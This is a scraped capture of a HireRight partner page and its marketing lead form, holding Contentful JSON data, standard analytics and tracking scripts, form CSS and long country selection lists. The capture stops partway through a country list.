Stars\",\"name\":\"IconPasswordProtect\",\"image\":{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"5s4fd70l3RLRHtZ7brf2he\",\"type\":\"Asset\",\"createdAt\":\"2022-05-09T14:01:31.886Z\",\"updatedAt\":\"2023-08-18T18:30:05.542Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":86,\"revision\":83,\"locale\":\"en-NAMER\"},\"fields\":{\"title\":\"IconPasswordProtect\",\"description\":\"\",\"file\":{\"url\":\"//images.ctfassets.net/tmcb0v2sc9iu/5s4fd70l3RLRHtZ7brf2he/538fa724d93d16af9b5f1c67f0f88d04/icon-password-protected.svg\",\"details\":{\"size\":5500,\"image\":{\"width\":28,\"height\":28}},\"fileName\":\"icon-password-protected.svg\",\"contentType\":\"image/svg+xml\"}}}}},\"paragraphText\":\"HireRight proactively develops products and services that meet current and future screening needs. We also provide tools and outreach to help customers stay informed of changing regulations.\"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"2ShnSwtnUH5oHmxNJMAZ3P\",\"type\":\"Entry\",\"createdAt\":\"2022-06-23T17:09:09.778Z\",\"updatedAt\":\"2022-06-23T17:11:04.384Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":5,\"revision\":2,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"blockColumnWithIcon\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"headerText\":\"Global Reach in Over 200 Countries \u0026 Territories\",\"icon\":{\"$ref\":\"$[\\\"fields\\\"][\\\"blocks\\\"][1][\\\"fields\\\"][\\\"blocks\\\"][2][\\\"fields\\\"][\\\"icon\\\"]\"},\"paragraphText\":\"HireRight’s reach is vast, including screening in more than 200 countries and territories and supporting applicants in more than 20 languages.\"}},{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"28xJpDwIY9bSuLJjyH6KMC\",\"type\":\"Entry\",\"createdAt\":\"2022-06-23T17:09:09.796Z\",\"updatedAt\":\"2022-06-23T17:11:04.405Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":5,\"revision\":2,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"blockColumnWithIcon\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"headerText\":\"Over 30 Years of Experience You Can Rely On\",\"icon\":{\"$ref\":\"$[\\\"fields\\\"][\\\"blocks\\\"][1][\\\"fields\\\"][\\\"blocks\\\"][2][\\\"fields\\\"][\\\"icon\\\"]\"},\"paragraphText\":\"HireRight boasts more than 30 years of background screening experience, demonstrating our extensive familiarity with background checks.\"}}]}}],\"localeAsCategory\":[{\"metadata\":{\"tags\":[],\"concepts\":[]},\"sys\":{\"space\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"Space\",\"id\":\"tmcb0v2sc9iu\"}},\"id\":\"XcTomI0zXab1azPhypW4S\",\"type\":\"Entry\",\"createdAt\":\"2022-06-14T18:12:19.576Z\",\"updatedAt\":\"2023-06-27T12:00:06.029Z\",\"environment\":{\"sys\":{\"id\":\"master\",\"type\":\"Link\",\"linkType\":\"Environment\"}},\"publishedVersion\":32,\"revision\":31,\"contentType\":{\"sys\":{\"type\":\"Link\",\"linkType\":\"ContentType\",\"id\":\"localeCategory\"}},\"locale\":\"en-NAMER\"},\"fields\":{\"name\":\"North America\"}}]}}","preview":false},"__N_SSG":true},"page":"/partners/[slug]","query":{"slug":"equalis-group"},"buildId":"4CyInAR3om31Q7CITa1cv","isFallback":false,"gsp":true,"appGip":true,"locale":"en-NAMER","locales":["en-NAMER","en-APAC","en-EMEA","en-LATAM"],"defaultLocale":"en-NAMER","scriptLoader":[]}</script></body></html><!-- This script is automatically inserted by Netlify for Real User Monitoring (RUM). -->
<script async id="netlify-rum-container" src="/.netlify/scripts/rum" data-netlify-cwv-token="eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzaXRlX2lkIjoiMzhlZjk3ZWEtYjFmZi00ZjI5LTk2YWMtMTY0NGVmMjZiZGRjIiwiYWNjb3VudF9pZCI6IjYyNDY0ODMyMTU1MjdkNDYwYzY3ZjZhOCIsImRlcGxveV9pZCI6IjY5NzAxNGQwZGNiOWViMDAwODA4NmMwZiIsImlzcyI6Im5ldGxpZnkifQ.c3YXDR9nBcEzgKShBi3rCmXSXgWh3Oz0t7ZUIoQ41_k"></script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://info.hireright.com/l/650513/2022-08-18/48zg22?Recruiting_System__ATS_=Equalis%20Group
body_size: 9386
content:
<!DOCTYPE html>
<html>
    <head>
        <base href="https://info.hireright.com" >
        <meta charset="utf-8"/>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
        <meta name="description" content=""/>
        <title></title>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Montserrat&family=Noto+Sans:wght@400;500&display=swap" rel="stylesheet">
        <style type="text/css">
 * {
    font-family: NotoSans, sans-serif;
}

body {
    color: #1a1a1a;
    margin-left: 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #1a1a1a;
    font-weight: bold;
}

h2 {
    font-family: Montserrat;
    font-size: 32px;
    font-weight: 400;
}

form {
    padding-bottom: 6rem;
    /* display: flex;
    flex-direction: column;
    gap: 1.5rem; */
    background-color: #ffffff;
}

p {
    margin: 0;
}

p.form-field {
    margin-top: 32px !important;
}

form input:not([type='checkbox'], [type='submit'], [type='radio']),
form select,
textarea {
    font-size: 16px;
    line-height: 24px;
    border-radius: 0px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-width: 0px;
    border-bottom-width: 1.5px;
    border-color: #595959;
    width: 100%;
    background-color: #f1f5fd;
    padding: 12px 0 12px 15px;
    display: block;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
}

form input:not([type='checkbox']):not([type='submit']):not([type='radio'])::-webkit-input-placeholder, form select::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
    color: #595959;
}

form input:not([type='checkbox']):not([type='submit']):not([type='radio'])::-moz-placeholder, form select::-moz-placeholder, textarea::-moz-placeholder {
    color: #595959;
}

form input:not([type='checkbox']):not([type='submit']):not([type='radio']):-ms-input-placeholder, form select:-ms-input-placeholder, textarea:-ms-input-placeholder {
    color: #595959;
}

form input:not([type='checkbox']):not([type='submit']):not([type='radio'])::-ms-input-placeholder, form select::-ms-input-placeholder, textarea::-ms-input-placeholder {
    color: #595959;
}

form input:not([type='checkbox']):not([type='submit']):not([type='radio'])::placeholder,
form select::placeholder,
textarea::placeholder {
    color: #595959;
}

form input:not([type='checkbox']):not([type='submit']):not([type='radio']):hover,
form select:hover,
textarea:hover {
    border-color: #1d75d3;
}

form input:not([type='checkbox']):not([type='submit']):not([type='radio']):focus,
form select:focus,
textarea:focus {
    outline: none;
    border-color: #1d75d3;
    border-bottom-width: 2px;
    background-color: #e1effe;
    caret-color: #1f74db;
    -webkit-box-shadow: rgb(255, 255, 255) 0px 0px 0px 0px, rgb(37, 99, 235) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px;
            box-shadow: rgb(255, 255, 255) 0px 0px 0px 0px, rgb(37, 99, 235) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px;
}

form select {
    background-image: url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 8'%3E%3Cpath d='m7 5.172 4.95-4.95 1.414 1.414L7 8 .636 1.636 2.05.222 7 5.172Z' fill='%231A1A1A'/%3E%3C/svg%3E");
    background-size: 16px 16px;
    background-position: right 0.5rem center;
    background-repeat: no-repeat;
    padding-right: 2.5rem;
}

form label {
    display: block;
    font-size: 14px;
    line-height: 24px;
    color: #1a1a1a;
    margin-bottom: 4px;
    margin-left: 0;
    width: 100%;
    cursor: pointer;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
}

form label.inline {
    display: inline;
    padding-left: 3px;
}

p.form-field.pd-checkbox > span > span,
p.form-field.pd-radio > span > span {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
}

input[type='checkbox'] {
    color: #1a1a1a;
    border-width: 2px;
    border-radius: 4px;
    width: 20px;
    height: 20px;
    cursor: pointer;
}

input[type='checkbox']:hover {
    background-color: #cddff5;
}

input[type='checkbox']:checked:hover {
    background-color: #595959;
}

input[type='checkbox']:focus {
    outline: none;
}

input[type='checkbox']:focus-visible {
    outline: none;
    -webkit-box-shadow: rgb(255, 255, 255) 0px 0px 0px 0px, rgba(234, 16, 16, 0.6) 0px 0px 0px 3px,
        rgba(0, 0, 0, 0) 0px 0px 0px 0px;
            box-shadow: rgb(255, 255, 255) 0px 0px 0px 0px, rgba(234, 16, 16, 0.6) 0px 0px 0px 3px,
        rgba(0, 0, 0, 0) 0px 0px 0px 0px;
}

input[type='checkbox']:focus:hover,
input[type='checkbox']:focus-visible:hover {
    border-color: #595959;
}

input[type='checkbox']:focus-visible {
    outline: none;
    -webkit-box-shadow: rgb(255, 255, 255) 0px 0px 0px 0px, rgba(234, 16, 16, 0.6) 0px 0px 0px 3px,
        rgba(0, 0, 0, 0) 0px 0px 0px 0px;
            box-shadow: rgb(255, 255, 255) 0px 0px 0px 0px, rgba(234, 16, 16, 0.6) 0px 0px 0px 3px,
        rgba(0, 0, 0, 0) 0px 0px 0px 0px;
}

.errors {
    display: none;
}

form p.error input:not([type='checkbox'], [type='submit'], [type='radio']),
form p.error select,
form p.error textarea {
    background-color: #fff2f4;
    border-color: #b50000;
    border-bottom-width: 2px;
}

form p.error {
    margin-top: 6px;
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    color: #b50000;
}

input[type='submit'] {
    width: 100%;
    margin-top: 10px;
    background-color: #1a1a1a;
    border-color: #1a1a1a;
    border-width: 1px;
    color: #ffffff;
    font-size: 1rem;
    font-weight: 700;
    line-height: 1.5rem;
    padding: 1rem 1.25rem;
    text-align: center;
    -webkit-transition-duration: 0.15s;
         -o-transition-duration: 0.15s;
            transition-duration: 0.15s;
    -webkit-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
         -o-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
            transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
}

input[type='submit']:hover {
    background-color: #ea1010;
    border-color: #ea1010;
}

input[type='submit']:active {
    background-color: #b50000;
    border-color: #b50000;
}

input[type='submit']:focus {
    outline: none;
}

input[type='submit']:focus-visible {
    outline: none;
    -webkit-box-shadow: rgb(255, 255, 255) 0px 0px 0px 0px, rgba(234, 16, 16, 0.6) 0px 0px 0px 3px,
        rgba(0, 0, 0, 0) 0px 0px 0px 0px;
            box-shadow: rgb(255, 255, 255) 0px 0px 0px 0px, rgba(234, 16, 16, 0.6) 0px 0px 0px 3px,
        rgba(0, 0, 0, 0) 0px 0px 0px 0px;
}

.description {
    font-size: 12px;
    font-style: italic;
}
.g-recaptcha {
    margin-bottom: 32px;
}
        </style>
    <script type="text/javascript" src="https://info.hireright.com/js/piUtils.js?ver=2021-09-20"></script><script type="text/javascript">
piAId = '651513';
piCId = '21668';
piHostname = 'pi.pardot.com';
if(!window['pi']) { window['pi'] = {}; } pi = window['pi']; if(!pi['tracker']) { pi['tracker'] = {}; } pi.tracker.pi_form = true;
(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script></head>
    <body>
        <form accept-charset="UTF-8" method="post" action="https://info.hireright.com/l/650513/2022-08-18/48zg22" class="form" id="pardot-form">

<style type="text/css">
form.form p label { color: #000000; }
</style>





	<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2P89HD');</script><!-- End Google Tag Manager --><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P2P89HD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
<h2>Connect with HireRight</h2>

<p>An asterisk (*) indicates a required field</p>

<p>&nbsp;</p>

		

		
			<p class="form-field  email pd-text required    ">
				
					<label class="field-label" for="650513_107017pi_650513_107017">Email</label>
				

				<input type="text" name="650513_107017pi_650513_107017" id="650513_107017pi_650513_107017" value="" class="text" size="30" maxlength="255" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_650513_107017pi_650513_107017" style="display:none"></div>
			
		
			<p class="form-field  first_name pd-text required    ">
				
					<label class="field-label" for="650513_107005pi_650513_107005">First Name</label>
				

				<input type="text" name="650513_107005pi_650513_107005" id="650513_107005pi_650513_107005" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_650513_107005pi_650513_107005" style="display:none"></div>
			
		
			<p class="form-field  last_name pd-text required    ">
				
					<label class="field-label" for="650513_107008pi_650513_107008">Last Name</label>
				

				<input type="text" name="650513_107008pi_650513_107008" id="650513_107008pi_650513_107008" value="" class="text" size="30" maxlength="80" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_650513_107008pi_650513_107008" style="display:none"></div>
			
		
			<p class="form-field  company pd-text required    ">
				
					<label class="field-label" for="650513_107014pi_650513_107014">Company</label>
				

				<input type="text" name="650513_107014pi_650513_107014" id="650513_107014pi_650513_107014" value="" class="text" size="30" maxlength="255" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_650513_107014pi_650513_107014" style="display:none"></div>
			
		
			<p class="form-field  job_title pd-text required    ">
				
					<label class="field-label" for="650513_107011pi_650513_107011">Job Title</label>
				

				<input type="text" name="650513_107011pi_650513_107011" id="650513_107011pi_650513_107011" value="" class="text" size="30" maxlength="128" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_650513_107011pi_650513_107011" style="display:none"></div>
			
		
			<p class="form-field  phone pd-text required    ">
				
					<label class="field-label" for="650513_107020pi_650513_107020">Phone Number</label>
				

				<input type="text" name="650513_107020pi_650513_107020" id="650513_107020pi_650513_107020" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_650513_107020pi_650513_107020" style="display:none"></div>
			
		
			<p class="form-field  Prospect_Country pd-select required    ">
				
					<label class="field-label" for="650513_107023pi_650513_107023">Country of Residence</label>
				

				<select name="650513_107023pi_650513_107023" id="650513_107023pi_650513_107023" class="select" onchange=""><option value="" selected="selected"></option>
<option value="723069">United States</option>
<option value="723072">Canada</option>
<option value="723075">Afghanistan</option>
<option value="723078">Albania</option>
<option value="723081">Algeria</option>
<option value="723084">Andorra</option>
<option value="723087">Angola</option>
<option value="723090">Anguilla</option>
<option value="723093">Antigua and Barbuda</option>
<option value="723096">Argentina</option>
<option value="723099">Armenia</option>
<option value="723102">Aruba</option>
<option value="723105">Australia</option>
<option value="723108">Austria</option>
<option value="723111">Azerbaijan</option>
<option value="723114">Bahamas</option>
<option value="723117">Bahrain</option>
<option value="723120">Bangladesh</option>
<option value="723123">Barbados</option>
<option value="723126">Belarus</option>
<option value="723129">Belgium</option>
<option value="723132">Belize</option>
<option value="723135">Benin</option>
<option value="723138">Bermuda</option>
<option value="723141">Bhutan</option>
<option value="723144">Bolivia</option>
<option value="723147">Bosnia and Herzegovina</option>
<option value="723150">Botswana</option>
<option value="723153">Brazil</option>
<option value="723156">Brunei</option>
<option value="723159">Bulgaria</option>
<option value="723162">Burkina Faso</option>
<option value="723165">Burundi</option>
<option value="723168">Cambodia</option>
<option value="723171">Cameroon</option>
<option value="723174">Cape Verde</option>
<option value="723177">Cayman Islands</option>
<option value="723180">Central African Republic</option>
<option value="723183">Chad</option>
<option value="723186">Chile</option>
<option value="723189">China</option>
<option value="723192">Christmas Island</option>
<option value="723195">Cocos (Keeling) Islands</option>
<option value="723198">Colombia</option>
<option value="723201">Comoros</option>
<option value="723204">Congo</option>
<option value="723207">Cook Islands</option>
<option value="723210">Costa Rica</option>
<option value="723213">Croatia</option>
<option value="723216">Cuba</option>
<option value="723219">Cyprus</option>
<option value="723222">Czech Republic</option>
<option value="723225">C&ocirc;te d&rsquo;Ivoire</option>
<option value="723228">Denmark</option>
<option value="723231">Djibouti</option>
<option value="723234">Dominica</option>
<option value="723237">Dominican Republic</option>
<option value="723240">Ecuador</option>
<option value="723243">Egypt</option>
<option value="723246">El Salvador</option>
<option value="723249">Equatorial Guinea</option>
<option value="723252">Eritrea</option>
<option value="723255">Estonia</option>
<option value="723258">Ethiopia</option>
<option value="723261">Falkland Islands</option>
<option value="723264">Faroe Islands</option>
<option value="723267">Fiji</option>
<option value="723270">Finland</option>
<option value="723273">France</option>
<option value="723276">French Polynesia</option>
<option value="723279">Gabon</option>
<option value="723282">Gambia</option>
<option value="723285">Georgia</option>
<option value="723288">Germany</option>
<option value="723291">Ghana</option>
<option value="723294">Gibraltar</option>
<option value="723297">Greece</option>
<option value="723300">Greenland</option>
<option value="723303">Grenada</option>
<option value="723306">Guam</option>
<option value="723309">Guatemala</option>
<option value="723312">Guernsey</option>
<option value="723315">Guinea</option>
<option value="723318">Guinea-Bissau</option>
<option value="723321">Guyana</option>
<option value="723324">Haiti</option>
<option value="723327">Honduras</option>
<option value="723330">Hong Kong</option>
<option value="723333">Hungary</option>
<option value="723336">Iceland</option>
<option value="723339">India</option>
<option value="723342">Indonesia</option>
<option value="723345">Iran</option>
<option value="723348">Iraq</option>
<option value="723351">Ireland</option>
<option value="723354">Isle of Man</option>
<option value="723357">Israel</option>
<option value="723360">Italy</option>
<option value="723363">Jamaica</option>
<option value="723366">Japan</option>
<option value="723369">Jersey</option>
<option value="723372">Jordan</option>
<option value="723375">Kazakhstan</option>
<option value="723378">Kenya</option>
<option value="723381">Kiribati</option>
<option value="723384">Korea, North</option>
<option value="723387">Korea, South</option>
<option value="723390">Kuwait</option>
<option value="723393">Kyrgyzstan</option>
<option value="723396">Laos</option>
<option value="723399">Latvia</option>
<option value="723402">Lebanon</option>
<option value="723405">Lesotho</option>
<option value="723408">Liberia</option>
<option value="723411">Libya</option>
<option value="723414">Liechtenstein</option>
<option value="723417">Lithuania</option>
<option value="723420">Luxembourg</option>
<option value="723423">Macao</option>
<option value="723426">Macedonia</option>
<option value="723429">Madagascar</option>
<option value="723432">Malawi</option>
<option value="723435">Malaysia</option>
<option value="723438">Maldives</option>
<option value="723441">Mali</option>
<option value="723444">Malta</option>
<option value="723447">Marshall Islands</option>
<option value="723450">Mauritania</option>
<option value="723453">Mauritius</option>
<option value="723456">Mayotte</option>
<option value="723459">Mexico</option>
<option value="723462">Micronesia</option>
<option value="723465">Moldova</option>
<option value="723468">Monaco</option>
<option value="723471">Mongolia</option>
<option value="723474">Montenegro</option>
<option value="723477">Montserrat</option>
<option value="723480">Morocco</option>
<option value="723483">Mozambique</option>
<option value="723486">Myanmar</option>
<option value="723489">Nauru</option>
<option value="723492">Nepal</option>
<option value="723495">Netherlands</option>
<option value="723498">New Caledonia</option>
<option value="723501">New Zealand</option>
<option value="723504">Nicaragua</option>
<option value="723507">Niger</option>
<option value="723510">Nigeria</option>
<option value="723513">Niue</option>
<option value="723516">Norfolk Island</option>
<option value="723519">Northern Mariana Islands</option>
<option value="723522">Norway</option>
<option value="723525">Oman</option>
<option value="723528">Pakistan</option>
<option value="723531">Palau</option>
<option value="723534">Palestine</option>
<option value="723537">Panama</option>
<option value="723540">Papua New Guinea</option>
<option value="723543">Paraguay</option>
<option value="723546">Peru</option>
<option value="723549">Philippines</option>
<option value="723552">Poland</option>
<option value="723555">Portugal</option>
<option value="723558">Puerto Rico</option>
<option value="723561">Qatar</option>
<option value="723564">Romania</option>
<option value="723567">Russia</option>
<option value="723570">Rwanda</option>
<option value="723573">Saint Barth&eacute;lemy</option>
<option value="723576">Saint Helena</option>
<option value="723579">Saint Kitts and Nevis</option>
<option value="723582">Saint Lucia</option>
<option value="723585">Saint Pierre and Miquelon</option>
<option value="723588">Saint Vincent and the Grenadines</option>
<option value="723591">Samoa</option>
<option value="723594">San Marino</option>
<option value="723597">S&atilde;o Tom&eacute; and Pr&iacute;ncipe</option>
<option value="723600">Saudi Arabia</option>
<option value="723603">Senegal</option>
<option value="723606">Serbia</option>
<option value="723609">Seychelles</option>
<option value="723612">Sierra Leone</option>
<option value="723615">Singapore</option>
<option value="723618">Slovakia</option>
<option value="723621">Slovenia</option>
<option value="723624">Solomon Islands</option>
<option value="723627">Somalia</option>
<option value="723630">South Africa</option>
<option value="723633">Spain</option>
<option value="723636">Sri Lanka</option>
<option value="723639">Sudan</option>
<option value="723642">Suriname</option>
<option value="723645">Svalbard</option>
<option value="723648">Swaziland</option>
<option value="723651">Sweden</option>
<option value="723654">Switzerland</option>
<option value="723657">Syria</option>
<option value="723660">Taiwan</option>
<option value="723663">Tajikistan</option>
<option value="723666">Tanzania</option>
<option value="723669">Thailand</option>
<option value="723672">Togo</option>
<option value="723675">Tokelau</option>
<option value="723678">Tonga</option>
<option value="723681">Trinidad and Tobago</option>
<option value="723684">Tunisia</option>
<option value="723687">Turkey</option>
<option value="723690">Turkmenistan</option>
<option value="723693">Turks and Caicos Islands</option>
<option value="723696">Tuvalu</option>
<option value="723699">U.S. Virgin Islands</option>
<option value="723702">Uganda</option>
<option value="723705">Ukraine</option>
<option value="723708">United Arab Emirates</option>
<option value="723711">United Kingdom</option>
<option value="723714">United States Minor Outlying Islands</option>
<option value="723717">Uruguay</option>
<option value="723720">Uzbekistan</option>
<option value="723723">Vanuatu</option>
<option value="723726">Vatican City</option>
<option value="723729">Venezuela</option>
<option value="723732">Vietnam</option>
<option value="723735">Virgin Islands, British</option>
<option value="723738">Virgin Islands, United States</option>
<option value="723741">Wallis and Futuna</option>
<option value="723744">Western Sahara</option>
<option value="723747">Yemen</option>
<option value="723750">Zambia</option>
<option value="723753">Zimbabwe</option>
</select>
				
			</p>
			<div id="error_for_650513_107023pi_650513_107023" style="display:none"></div>
			
		
			<p class="form-field  HQ_Country pd-select required    form-field-primary">
				
					<label class="field-label" for="650513_135402pi_650513_135402">Headquarters Country</label>
				

				<select name="650513_135402pi_650513_135402" id="650513_135402pi_650513_135402" class="select" onchange=""><option value="" selected="selected"></option>
<option value="925074">United States</option>
<option value="925077">Abkhazia</option>
<option value="925080">Afghanistan</option>
<option value="925083">Aland &ndash; Aland Islands</option>
<option value="925086">Albania</option>
<option value="925089">Algeria</option>
<option value="925092">Andorra</option>
<option value="925095">Angola</option>
<option value="925098">Anguilla</option>
<option value="925101">Antigua and Barbuda</option>
<option value="925104">Argentina</option>
<option value="925107">Armenia</option>
<option value="925110">Aruba</option>
<option value="925113">Ascension Island</option>
<option value="925116">Australia</option>
<option value="925119">Austria</option>
<option value="925122">Azerbaijan</option>
<option value="925125">Bahamas</option>
<option value="925128">Bahrain</option>
<option value="925131">Bangladesh</option>
<option value="925134">Barbados</option>
<option value="925137">Belarus</option>
<option value="925140">Belgium</option>
<option value="925143">Belize</option>
<option value="925146">Benin</option>
<option value="925149">Bermuda</option>
<option value="925152">Bhutan</option>
<option value="925155">Bolivia</option>
<option value="925158">Bosnia and Herzegovina</option>
<option value="925161">Botswana</option>
<option value="925164">Brazil</option>
<option value="925167">Brunei</option>
<option value="925170">Bulgaria</option>
<option value="925173">Burkina Faso</option>
<option value="925176">Burundi</option>
<option value="925179">Cambodia</option>
<option value="925182">Cameroon</option>
<option value="925185">Canada</option>
<option value="925188">Cape Verde</option>
<option value="925191">Cayman Islands</option>
<option value="925194">Central African Republic</option>
<option value="925197">Chad</option>
<option value="925200">Chile</option>
<option value="925203">China</option>
<option value="925206">Christmas Island</option>
<option value="925209">Cocos (Keeling) Islands</option>
<option value="925212">Colombia</option>
<option value="925215">Comoros</option>
<option value="925218">Congo</option>
<option value="925221">Cook Islands</option>
<option value="925224">Costa Rica</option>
<option value="925227">C&ocirc;te d'Ivoire</option>
<option value="925230">Croatia</option>
<option value="925233">Cuba</option>
<option value="925236">Cyprus</option>
<option value="925239">Czech Republic</option>
<option value="925242">Denmark</option>
<option value="925245">Djibouti</option>
<option value="925248">Dominica</option>
<option value="925251">Dominican Republic</option>
<option value="925254">East Timor</option>
<option value="925257">Ecuador</option>
<option value="925260">Egypt</option>
<option value="925263">El Salvador</option>
<option value="925266">Equatorial Guinea</option>
<option value="925269">Eritrea</option>
<option value="925272">Estonia</option>
<option value="925275">Ethiopia</option>
<option value="925278">Falkland Islands</option>
<option value="925281">Faroe Islands</option>
<option value="925284">Fiji</option>
<option value="925287">Finland</option>
<option value="925290">France</option>
<option value="925293">French Polynesia</option>
<option value="925296">Gabon</option>
<option value="925299">Gambia</option>
<option value="925302">Georgia</option>
<option value="925305">Germany</option>
<option value="925308">Ghana</option>
<option value="925311">Gibraltar</option>
<option value="925314">Greece</option>
<option value="925317">Greenland</option>
<option value="925320">Grenada</option>
<option value="925323">Guam</option>
<option value="925326">Guatemala</option>
<option value="925329">Guernsey</option>
<option value="925332">Guinea</option>
<option value="925335">Guinea-Bissau</option>
<option value="925338">Guyana</option>
<option value="925341">Haiti</option>
<option value="925344">Honduras</option>
<option value="925347">Hong Kong</option>
<option value="925350">Hungary</option>
<option value="925353">Iceland</option>
<option value="925356">India</option>
<option value="925359">Indonesia</option>
<option value="925362">Iran</option>
<option value="925365">Iraq</option>
<option value="925368">Ireland</option>
<option value="925371">Isle of Man</option>
<option value="925374">Israel</option>
<option value="925377">Italy</option>
<option value="925380">Jamaica</option>
<option value="925383">Japan</option>
<option value="925386">Jersey</option>
<option value="925389">Jordan</option>
<option value="925392">Kazakhstan</option>
<option value="925395">Kenya</option>
<option value="925398">Kiribati</option>
<option value="925401">Korea, North</option>
<option value="925404">Korea, South</option>
<option value="925407">Kosovo</option>
<option value="925410">Kuwait</option>
<option value="925413">Kyrgyzstan</option>
<option value="925416">Laos</option>
<option value="925419">Latvia</option>
<option value="925422">Lebanon</option>
<option value="925425">Lesotho</option>
<option value="925428">Liberia</option>
<option value="925431">Libya</option>
<option value="925434">Liechtenstein</option>
<option value="925437">Lithuania</option>
<option value="925440">Luxembourg</option>
<option value="925443">Macao</option>
<option value="925446">Macedonia</option>
<option value="925449">Madagascar</option>
<option value="925452">Malawi</option>
<option value="925455">Malaysia</option>
<option value="925458">Maldives</option>
<option value="925461">Mali</option>
<option value="925464">Malta</option>
<option value="925467">Marshall Islands</option>
<option value="925470">Mauritania</option>
<option value="925473">Mauritius</option>
<option value="925476">Mayotte</option>
<option value="925479">Mexico</option>
<option value="925482">Micronesia</option>
<option value="925485">Moldova</option>
<option value="925488">Monaco</option>
<option value="925491">Mongolia</option>
<option value="925494">Montenegro</option>
<option value="925497">Montserrat</option>
<option value="925500">Morocco</option>
<option value="925503">Mozambique</option>
<option value="925506">Myanmar</option>
<option value="925509">Nagorno-Karabakh</option>
<option value="925512">Nauru</option>
<option value="925515">Nepal</option>
<option value="925518">Netherlands</option>
<option value="925521">Netherlands Antilles</option>
<option value="925524">New Caledonia</option>
<option value="925527">New Zealand</option>
<option value="925530">Nicaragua</option>
<option value="925533">Niger</option>
<option value="925536">Nigeria</option>
<option value="925539">Niue</option>
<option value="925542">Norfolk Island</option>
<option value="925545">Northern Cyprus</option>
<option value="925548">Northern Mariana Islands</option>
<option value="925551">Norway</option>
<option value="925554">Oman</option>
<option value="925557">Pakistan</option>
<option value="925560">Palau</option>
<option value="925563">Palestine</option>
<option value="925566">Panama</option>
<option value="925569">Papua New Guinea</option>
<option value="925572">Paraguay</option>
<option value="925575">Peru</option>
<option value="925578">Philippines</option>
<option value="925581">Poland</option>
<option value="925584">Portugal</option>
<option value="925587">Puerto Rico</option>
<option value="925590">Qatar</option>
<option value="925593">Romania</option>
<option value="925596">Russia</option>
<option value="925599">Rwanda</option>
<option value="925602">Saint Barth&eacute;lemy</option>
<option value="925605">Saint Helena</option>
<option value="925608">Saint Kitts and Nevis</option>
<option value="925611">Saint Lucia</option>
<option value="925614">Saint Martin</option>
<option value="925617">Saint Pierre and Miquelon</option>
<option value="925620">Saint Vincent and the Grenadines</option>
<option value="925623">Samoa</option>
<option value="925626">San Marino</option>
<option value="925629">S&atilde;o Tom&eacute; and Pr&iacute;ncipe</option>
<option value="925632">Saudi Arabia</option>
<option value="925635">Senegal</option>
<option value="925638">Serbia</option>
<option value="925641">Seychelles</option>
<option value="925644">Sierra Leone</option>
<option value="925647">Singapore</option>
